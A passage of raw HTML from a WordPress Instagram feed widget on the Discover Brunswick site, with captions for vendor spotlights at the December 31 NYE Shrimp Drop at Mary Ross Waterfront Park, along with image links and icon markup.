data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&#038;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&#038;oe=696C61A5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&amp;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&amp;oe=696C61A5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&amp;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&amp;oe=696C61A5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&amp;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&amp;oe=696C61A5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsqIE5JyzIkQ7kNvwGUiH-I&amp;_nc_oc=AdmFrB3meC47stQ2lWf6NSEizDqx1spYaUbeueqQ3P3FjUOy08cwObh4hdjBpRMNcQtJoPuWJ15_t7SxMLK_T-6I&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr4s-7MkQskHMp7FgeH85ptp9iiH6l3xRm1jDXiYV8uiQ&amp;oe=696C61A5&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&#038;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&#038;oe=696C4BAE" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&amp;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&amp;oe=696C4BAE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F9QxHBHy1CEQ7kNvwEcPa-S&amp;_nc_oc=AdmweEEnFs89kx18R-TK-r8HjmyzE1pqFeOawp1X5Zh4aLnx2VP_0eazauT-6HzlHn5a8beyanFp5WkiRcu5QoFV&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrdWwDt3JoYKEHxCT_WgXgTRzOLoFsu2fmbC9EM4EDn8g&amp;oe=696C4E17&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&#038;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&#038;oe=696C4BAE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&amp;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&amp;oe=696C4BAE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&amp;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&amp;oe=696C4BAE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&amp;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&amp;oe=696C4BAE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bkeCLTz9QpIQ7kNvwEYj5TN&amp;_nc_oc=Adndpd3h3ig5lHIhvAuILsFfeSGINmNtJOWdmEQNGr8XqX4TnINXbpvRQxtL3peJSD8__8cu8AHzsQ9OSJdQ_v5f&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpyZM9vAvJgPQeODu5A6sqWSNMUwQpQt_vc_mL_J9s_Fg&amp;oe=696C4BAE&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

